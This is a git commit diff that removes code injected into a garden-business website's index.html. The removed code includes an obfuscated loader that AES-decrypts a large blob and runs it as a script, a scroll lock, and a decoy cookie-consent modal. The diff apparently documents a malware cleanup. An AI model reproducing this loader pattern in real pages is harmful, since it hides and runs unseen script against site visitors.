

==== commit b918dd53: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -59,118 +59,7 @@
   </script>
 </head>
 <body>
-    <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1+YxyuZKSpvA7WvcVWXvamLyOFxlvH6CGXi6pOXTcvrY20D9qKXVK765Zn2czeEtLrmlw4kTf9C3UJR44lsgYFT6TfL/s4p3tteDUsSJKIIf79uA6ooDJjoYOkzbXhorFHko9BdNSVbmy0MlopPSo2eFMmfTKCLyU6DmP4F6oo1XBtKm0w1Lw76zy2B57vnUvwGrshOattU40pmkkPeasF5NZ8QFOcgqX8NBzirA/[base64]/FE+uytpMU0kUfmgr4N2nQ1BkxoWvhcGjxjnA2HfICpDx8pcQNB5O+tSeIndOs8ZsMpT3421aAMa+Lf6j0/ku6FcwMYuvCgvKuTKpsLVIKnnHhnQBqelVDRqY2g7qLTKZt40gj4oqjr6SQIVntBzDgNdIkuYN6eDFsw271EDppQnPGeEaapOgbj8h72wNMbOwyacnTdU/aTPoBLGXW1tw79AeIb5Oxqb6Up/JO2rIxva9Riht2ZGtK9fzpi17iYFhIGJ5OTvXZGH3I6oC4SUdARMmwi68cZvEL8XEtiNRu8uKMG7HFK9omtZXq3b58nqU39rPdllXc7JI3yg3xHYxrW68m7XktdRo1Md/UDU3MzAsvKhH5KyKil/oJAoj3oYMkFnwpIg811nSZL9xljvCdMtbfxs0Nb9SNPiF9Dh5L5h9DHEpcBdCs978vUmWsiHyyf9jRorHuFx0GzrnpUqc1PwfHmpOmUVQ0fRBdYeX2CiHION3fYtdV/0HvLeFH65dVqwBokZkuSb0TCWNTnjKpua7PXGCTlUAt6olC7qEhieSBtCUY51svkL6UL4YU/lhvxXZixTwZXu1u6eR8Own/SXoPomTFxHMjwdLluZEbOyVv5BWEeqJxCM5oQMjpnE4ZqpMlRtjGQ95kPahM3rWqlUdomso4cZw/zbIG2LDnqQFP8n+NwGMBd5R7lyE7QSTGOQoTasucAclBL/cHHvVL22nEuuGzcf9J1UFsVqOkn2WnSU15614ys9oACdrA+R14IgHLCaarFYD+Uik7IJ9YXIuATuCosWYEH/lED1fHyHOHV+xb0spvYRY1M3pn9IV/tLXt1hqiaewZlR4h4z0g8oc1D/y5dZASMHDSkBBeN+G0+H2M4U4gwSs+Qknm40cAJHGnfKqtHLbXfNTyAqhDDLCrkCb/wLKFwNeSTLs4IwkscIRAbFJxmmhA66+7YsOt3Hep695uH2j/q/mIi5OMfTUTatu8tIUe88qLBIYP7hdJVYRg00lw9JZjhJuVpfXxjCRCcLRzzkSbwRKOWzK9qRJJoVRnywq5RyjHF4HLdp6tzoG/L/Hhct9q/XY4Lo+ahjcBXJSTfClzbL7IZfRDGRubiLfNySTq5sNp+n7sJ2NMSdeNfpXn8o94SMLKPhHyuKEiVlvs+PCi5l8LBYyeOE7B2yFk9tdGXnDKQxIVF+F1gWeO6rVCnuZh2MZdPnPAECCsGIDz50wG3QcpsHkfdYDaVX6Hh6Ci9/RQtMGeSIITVC2V1/NMli5PoLyQDmbENlAqfnwgCiBVC0xixOzL2NC4CET2QRcxPaHvXRD4fOyEGAUJC157k52zjPwd8HpPLKSbzWj8R6aSYps3OweXVTqgFMyTHYlq0KjKvnyiiBQP0jL3jSqOIYAsIWB9f09sf3ndHBZaKA91/EY2yMyXdT+Kr1H7jDqM7RwuPH0DYyWbAYL2O+wyQOmasTT6SKaVn0+fPmMpumW9w/ihoGjuDzmTHxwNDsfPq8bsJLDxG/HHQZ0f2OPbL9ml0/C4B2eg2H6tK7dbYCSTGZyz5FNQyKMmJLvYYfeb+ew6PmBGqJ2QdDeJxGeCszzLpnkQo8zAQcvwZJDoYas0V7ru58L+9P1go1/3szlvrfD+tgoXH9NyUEmjS9SJqF/[base64]/YA/YS6apkWL7qsyVNZBD5Ry21k7YlpTR7/PZvgYXKazdeCcTlIkJvSf4JSM2kIXuErOnSGKiLANbYYXPsIiJEWPMwJNxyBEEXAU5tVsolc7VHxZiimEgMT+wNrxRTU3LvdJKe5PMgsiKRdTYVQR3g4tDPqB58ai6NjuCdtDC7CCYd2uu1/8GqZcjcDqJFMBED9lx8p7VpIvOQL56Ll98RnC1pcbh21SGsDu5FxOrYe8T7S6cQHv48hc3FeRKADyei78JOPgIsXa7yElwaYIVn5wHttTkg/YMfemZX+8BL13WyBj2/pTl1xNV+7vVaysZ77kKDEaoTGFVGZ/dCsTYFd19/YdRVHJgc0hGhrpRxe8s2Q4gMzqJr3jOu5lzDZU82y0A8kxFNxQ6P6K4niULCpO+lqrdVYr+rjE2h6fl/MxUUYp1/XGdc6X0xVWgQm+OjkSHazras9WhSEZSZZ4r4rpYn4rhNZZr1wtZx+CVrA4GMlCjU//+DFdp39osHyNRGdqC3E46kGWMoeni0ewa84oR7P9paKJlLAGHdR7RPEzmcZOLxxP2AFud/mGvaLkQ4F3y10F8UbbNxY0NudSKfyFjVrYsk1WM07C3ag85kFhgNfTfHcAGCg1QClC5Egm9E1EVGWrQ3wa9SNdXN/AmM2xsGSitlwc7pB0IteqdcSb+aU+q+I7XaTiwQIIiMyB+1NuQ//Y2wf7AoVqo0Bu1wtQKGzJSEYfxmCdhsRSciOVShPAbDwQ70n9fVcZArMN0HKdMeiJjNQk4gPmE3V3XAIS+XynrKu/V6lkdBt/3FPB6FTW6LaMsZDKg7RhHlfrWe7Bq1ImrcX/yI+4S3imHQCQnMq/xr8h9MMKoKyFQregN6oLAUtj03PM1Q+svyX9t3QoarEuUOJ30mVdNCA8yBy2JBuBJ4FBWaMMi+EKls55KfYmNdt+t+cXabTekrHRWfV3Sc8VAbLaSH5Xe7PK8xyQeqdaNV9lA5nFmERN/ggTM9GAb9G0KFI/JEYwLy2or7IRg8WQIE7OTIz4HgLOzsSpiuIYR5SrnxS+1IM0CjREkTbBBIvHo24m4dveSe+ikQkI8pJnqM9l4VjtaJi6Vn+YsRhvoYMYtq+FGDmd/l+SqzJb3IzPiSrrgsXkWYmieu49q7Von0UPNtpYQdl3po27hlt3U/q1mDbrwyeugONYvgbPll8lxsBwgM9DoJY4OUaHMBahWdKYSiyDaO/Fdo802xyRd7vMVNtXRJ2PIdleuU++31D7vi+aS0mLp5gAR8JWqaKBH0g2mHVi3qjQUCaeGehmi0t7ZHpuRUAvT4hg0kPG//l5gn6cNDZrv8JBz58/mchi53u5WVJGoz6iZ/z0UPk/1U22fS3+Saofg63vIYVH20FHU+QrPLSxjTcGXJXYUkllgfcZUPkZiBH30DviDWMbt1lyFxHTYsTyQOO3QpeQUrM+13uJLXnVnW+WGK65GUO8z+kJeyWnhX5hNumt0XUohSU9l7dT0J2R8BxE4arHTJqMDSlM1pyL1HoW/Ofb1xSY68zcCzQN/94sRh0vmfTOpO2obLYyXNUr/CogRbX1nAPEj8K9WsVevqBMVK20LnShOsyz4qalnxFFnrtXybiPWlktXCp5eJFxZEW1te22NQa+Cm3JWsj/P6GnenfPHXhoewf5cnyaks/dzCTP819QaE2kHcGltbSS0VTPYmIxx/cNdhXwzHNkh9qWpzYahCb8fvIHp60a8d2nfhvcvHkUUvRDTFQ/R8uBapupr+xwAYVI5Ds9eY5EZlMRmqsaBBitehfS7lz893bNIKEgup5LkNsYC6Dba1DN7/IoiWxD3dhmzqXdwMwPbAw4khZTnw/nWDVBU7ZFu3q/[base64]/t9EgJ6L11gss8eAb+/QfMHH6d5Ume+34x1ldVSR8h443btdoR7Zu0wZYJATvyDwt8v3dKScM25gTXc0TU/iDO1ITR7w4cbtsp/dq55zBqKcn5ULHjEeUQb5fCS3zhNWKgpklg8uEWZEDziU44+dlbQcARlv04cabmIcXWGpImfFz1h/DQGg9e5mnu47TAKZuwVJQkv9FTJSTW25Sa6/H/IiTkMIVFiWeMhYs5bBLGUqTD/YH4IGGXTE0Ygfk3PpaO2MOCtWPRPxBZhmqvbSXF7pAmHKthHRXNtyVX+V333`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
+   
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Verdant Luxe Gardens</a>
